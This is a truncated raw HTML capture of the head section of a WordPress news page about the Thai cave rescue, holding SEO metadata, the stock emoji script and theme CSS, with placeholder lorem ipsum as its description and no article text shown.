

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotscorethailand.com/the-full-story-of-thailands-extraordinary-cave-rescue/
body_size: 20950
content:
<!doctype html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7CSource%2BSans%2BPro%3A400%2C700%7CRoboto%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The full story of Thailand’s extraordinary cave rescue - www.hotscorethailand.com</title>
	<link rel="canonical" href="https://www.hotscorethailand.com/the-full-story-of-thailands-extraordinary-cave-rescue/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The full story of Thailand’s extraordinary cave rescue - www.hotscorethailand.com" />
	<meta property="og:description" content="Lorem ipsum dolor sit amet,sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, At vero eos et accusam et justo duo dolores et ea rebum. Lorem ipsum dolor sit amet, no sea takimata sanctus est Lorem ipsum dolor sit amet. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet. no sea takimata sanctus est Lorem ipsum dolor sit amet. no sea takimata sanctus est Lorem ipsum dolor sit amet. sed diam voluptua." />
	<meta property="og:url" content="https://www.hotscorethailand.com/the-full-story-of-thailands-extraordinary-cave-rescue/" />
	<meta property="og:site_name" content="www.hotscorethailand.com" />
	<meta property="article:published_time" content="2018-07-18T11:03:32+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.hotscorethailand.com/the-full-story-of-thailands-extraordinary-cave-rescue/","url":"https://www.hotscorethailand.com/the-full-story-of-thailands-extraordinary-cave-rescue/","name":"The full story of Thailand’s extraordinary cave rescue - www.hotscorethailand.com","isPartOf":{"@id":"https://www.hotscorethailand.com/#website"},"primaryImageOfPage":{"@id":"https://www.hotscorethailand.com/the-full-story-of-thailands-extraordinary-cave-rescue/#primaryimage"},"image":{"@id":"https://www.hotscorethailand.com/the-full-story-of-thailands-extraordinary-cave-rescue/#primaryimage"},"thumbnailUrl":"https://www.hotscorethailand.com/wp-content/uploads/2018/07/pexels-photo-316778-1.jpeg","datePublished":"2018-07-18T11:03:32+00:00","dateModified":"2018-07-18T11:03:32+00:00","author":{"@id":"https://www.hotscorethailand.com/#/schema/person/e1eff9a6b5da806c683304bd8941d896"},"breadcrumb":{"@id":"https://www.hotscorethailand.com/the-full-story-of-thailands-extraordinary-cave-rescue/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.hotscorethailand.com/the-full-story-of-thailands-extraordinary-cave-rescue/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.hotscorethailand.com/the-full-story-of-thailands-extraordinary-cave-rescue/#primaryimage","url":"https://www.hotscorethailand.com/wp-content/uploads/2018/07/pexels-photo-316778-1.jpeg","contentUrl":"https://www.hotscorethailand.com/wp-content/uploads/2018/07/pexels-photo-316778-1.jpeg","width":1920,"height":1280,"caption":""},{"@type":"BreadcrumbList","@id":"https://www.hotscorethailand.com/the-full-story-of-thailands-extraordinary-cave-rescue/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hotscorethailand.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.hotscorethailand.com/blog/"},{"@type":"ListItem","position":3,"name":"The full story of Thailand’s extraordinary cave rescue"}]},{"@type":"WebSite","@id":"https://www.hotscorethailand.com/#website","url":"https://www.hotscorethailand.com/","name":"www.hotscorethailand.com","description":"https://www.hotscorethailand.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hotscorethailand.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"Person","@id":"https://www.hotscorethailand.com/#/schema/person/e1eff9a6b5da806c683304bd8941d896","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.hotscorethailand.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e141a39537fef078c22cf551afba712?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e141a39537fef078c22cf551afba712?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.hotscorethailand.com"],"url":"https://www.hotscorethailand.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="www.hotscorethailand.com &raquo; ฟีด" href="https://www.hotscorethailand.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hotscorethailand.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hotscorethailand.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1244px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aft-icons-css' href='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/slick/css/slick.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/sidr/css/jquery.sidr.dark.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/magnific-popup/magnific-popup.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

                body.aft-dark-mode #sidr,
        body.aft-dark-mode,
        body.aft-dark-mode.custom-background,
        body.aft-dark-mode #af-preloader {
            background-color: #000000;
        }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
                background-color: #eeeeee;
            }

        
        
            body.aft-default-mode .main-navigation .menu .menu-mobile li a, 
            body.aft-default-mode .main-navigation .menu .menu-desktop .sub-menu li a,

            body.aft-default-mode .morenews-widget.widget_text a,
            body.aft-default-mode.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,
            body.aft-default-mode ul.products li.product .price,
            body.aft-default-mode .entry-content > [class*="wp-block-"] .woocommerce a:not(.has-text-color).button:hover,
            body.aft-default-mode pre .woocommerce,
            body.aft-default-mode .wp-block-tag-cloud a, 
            body.aft-default-mode .tagcloud a,
            body.aft-default-mode .wp-post-author-meta h4 a,
            body.aft-default-mode .wp-post-author-meta .wp-post-author-meta-more-posts a,
            body.aft-default-mode .wp_post_author_widget .awpa-display-name,
            body.aft-default-mode .af-breadcrumbs a,
            body.aft-default-mode .morenews-pagination .nav-links .page-numbers,
            body.aft-default-mode .af-slick-navcontrols .slide-icon, 
            body.aft-default-mode .af-youtube-slider .slide-icon, 
            body.aft-default-mode .aft-yt-video-item-wrapper .slide-icon,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color),
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color),
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color), 
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color),

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color),
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color), 
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color),
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a,
            body.aft-default-mode footer.comment-meta a,

            body.aft-default-mode.widget-title-border-bottom .wp-block-group .wp-block-heading,
            body.aft-default-mode.widget-title-border-center .wp-block-group .wp-block-heading,

            body.aft-default-mode.widget-title-border-bottom .widget-title .heading-line,
            body.aft-default-mode.widget-title-border-center .widget-title .heading-line,
            body.aft-default-mode.widget-title-border-none .widget-title .heading-line,

            body.aft-default-mode.widget-title-border-bottom .wp_post_author_widget .widget-title .header-after,
            body.aft-default-mode.widget-title-border-center .wp_post_author_widget .widget-title .header-after,
            body.aft-default-mode.widget-title-border-none .wp_post_author_widget .widget-title .header-after,

            body.aft-default-mode.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-default-mode.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-default-mode.widget-title-border-none .aft-posts-tabs-panel .nav-tabs>li>a,

            body.aft-default-mode #secondary .widget > ul > li a,
            body.aft-default-mode.single span.tags-links a,
            body.aft-default-mode .page-title,
            body.aft-default-mode h1.entry-title,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a,
            body.aft-default-mode #wp-calendar thead,
            body.aft-default-mode #wp-calendar tbody,
            body.aft-default-mode #wp-calendar caption,
            body.aft-default-mode h3,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a,
            body.aft-default-mode a.post-edit-link,
            body.aft-default-mode .comment-form a,
            body.aft-default-mode footer.site-footer .aft-readmore-wrapper a.aft-readmore,
            body.aft-default-mode .author-links a,
            body.aft-default-mode .main-navigation ul.children li a,
            body.aft-default-mode .nav-links a,
            body.aft-default-mode .read-details .entry-meta span,
            body.aft-default-mode .aft-comment-view-share > span > a,
            body.aft-default-mode h4.af-author-display-name,
            body.aft-default-mode .wp-block-image figcaption,
            body.aft-default-mode ul.trail-items li a,
            body.aft-default-mode #sidr,
            body.aft-default-mode {
                color: #404040;
            }
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore,
            body.aft-default-mode .wp-post-author-meta .wp-post-author-meta-more-posts a{
                border-color: #404040;
            }
            body.aft-default-mode .main-navigation .menu .menu-mobile li a button:before, 
            body.aft-default-mode .main-navigation .menu .menu-mobile li a button:after{
                background-color: #404040;
            }

        
                    
            body .morenews-header .top-header{
            background-color: #202020;
            }

        
        
            body .morenews-header .date-bar-left,
            body .morenews-header .top-header{
            color: #ffffff;
            }

            body .header-layout-compressed-full .offcanvas-menu span{
            background-color: #ffffff;
            }

        
        
            body.aft-dark-mode .main-navigation .menu .menu-mobile li a, 
            body.aft-dark-mode .main-navigation .menu .menu-desktop .sub-menu li a,

            body.aft-dark-mode .morenews-pagination .nav-links .page-numbers,
            body.aft-dark-mode select,
            body.aft-dark-mode legend,
            .aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a,
            .aft-dark-mode .wp_post_author_widget .awpa-display-name a,
            
            body.aft-dark-mode .morenews-widget.widget_text a,
            body.aft-dark-mode.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,
            body.aft-dark-mode ul.products li.product .price,
            body.aft-dark-mode pre .woocommerce,
            body.aft-dark-mode .tagcloud a,
            body.aft-dark-mode .wp_post_author_widget .awpa-display-name,
            body.aft-dark-mode .af-breadcrumbs a,
            body.aft-dark-mode .af-slick-navcontrols .slide-icon, 
